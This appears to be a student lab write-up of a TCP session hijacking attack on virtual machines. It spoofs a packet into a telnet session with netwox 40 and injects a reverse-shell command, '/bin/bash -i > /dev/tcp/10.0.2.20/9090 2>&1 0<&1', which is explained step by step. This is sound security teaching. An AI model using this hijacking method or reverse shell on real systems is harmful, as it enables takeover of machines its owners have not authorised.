

screenshot2.2. Getting next acknowledgement number (2289063304) by Wireshark sniffing the traffic between VM2 and VM3



screenshot3 on VM1. Run netcat command to setup a TCP server which listens on port 9090



screenshot4 on VM1. Convert our malicious command to hex value



screenshot5 on VM1. Run and fill in information to netwox 40, which generated a spoofed packet and sent to VM2.



screenshot6 on VM1. we run the “ifconfig” on VM1, the IP address is 10.0.2.21 and this is VM2’s IP address. Back door is created, our attack succeeds.



screenshot7. Wireshark captures the spoofed TCP packet which we sent to the telnet server (VM2)



screenshot8. After we send spoofed TCP packet to VM2, the sequence number of the telnet connection is messed up.

**Design:**

In this task, we want to do TCP Session Hijacking Attack again. But the malicious command is different, instead of opening a secret file on the VM2, we want to grant control of the whole telnet server by creating reverse shell. My strategy, after telnet connection is established between VM2 and VM3, I will send spoofed TCP packet to VM2. This packet contains malicious command, such command will create reverse shell on VM2, so we can grant the control of VM2. The tools which I used include netcat, netwox 40 and Wireshark. They are usage is same as last task. Netcat creates TCP server, and it listens to port 9090. Netwox 40 is used to send spoofed TCP packet, which contains our creating reverse shell command. Wireshark is used to sniff the traffic between VM2 and VM3, so we can get necessary information (src/dest IP addresses, src/dest port number, next sequence number, next acknowledgement number) to forge the TCP packet.

**Observation and Explanation:**

In this task, our goal is to send spoofed TCP packet to telnet server (VM2), this packet contains malicious command; after VM2 received the packet and run the command, it creates reverse shell, so we should grant the control of VM2 if our attack succeeds (with specific, we can run many commands on VM2 directly from VM1). Firstly, we need to established the telnet connection between the client machine VM3 and server machine VM2 (screenshot1). Because we run Wireshark to sniff the whole traffic before the telnet connection is established, we can get necessary information (IP address, port number, next sequence number, and next acknowledgement number) to forge a TCP packet (screenshot 2.1 and 2.2). And then we need to setup the TCP server to listen to port 9090 by command “nc –l 9090 -v” (screenshot3). Afterwards, we need to convert the malicious command to hex value by python (screenshot4). Finally, we can start the attack. We run netwox 40, and we fill in information which we got before to it (screenshot5). And then we see the spoofed packet is sent to VM2 (screenshot7). We go back to the TCP server which we setup before on VM1, we granted control of VM2. In screenshot6, we printed file list of VM2, the secret file is there. Otherwise, we run “ifconfig” command, we can see the IP address is 10.0.2.21 which is VM2 (screenshot6). This proves our attack is successful. Finally, we check the Wireshark again, the sequence number of the telnet connection between VM2 and VM3 is mess up as same as last task (screenshot8).

In fact, we did TCP Session Hijacking Attack again in this task, and the only difference between this task and last task is the malicious command. In the last task, our command just prints the content of the secret file on VM2 to VM1. However, after the command is done, the telnet connection is broken as well. Therefore, we only can perform one command. But in this task, instead of performing a single command, we want to grant the control of the whole server, so we can perform a lot of commands. The malicious command we used in this task is “/bin/bash –I > /dev/tcp/10.0.2.20/9090 2>&1 0<&1”, it creates a reverse shell which is a shell process running on a remote machine, and it connects back to the attacker. In our case, after VM2 run this command, VM1 can grant control of VM2. This command has three parts. The first part is “/bin/bash –I > /dev/tcp/10.0.2.20/9090”, this part we have explained at task4, it redirects the output of bash program to the pseudo device, and the pseudo device sends data to the TCP server with IP 10.0.2.20 and port 9090. The second part is “2>&1”, because the bash program uses both standard output and standard error, in part one we just redirect standard output, so we need to redirect standard error as well. By using the command “2>&1”, we force standard error device (has file descriptor 2) to use standard output device (has file descriptor 1) to print error message. Because standard output device is redirected to the TCP pseudo device, standard error device will be redirected the pseudo device as well. After we did finish the above two parts, we redirect all output to VM1, but we still need to redirect input to VM1. The third part did this, “0<&1”, it forces the standard input device (file descriptor 0) to use the file descriptor 1 (standard output) as the input device; since the file descriptor 1 is redirect to the TCP pseudo device, the standard input device will be redirected as well. After VM2 executes the above command, we create a reverse shell on the VM2, which means we get the full control of the machine; so we can run many commands on VM2 from VM1.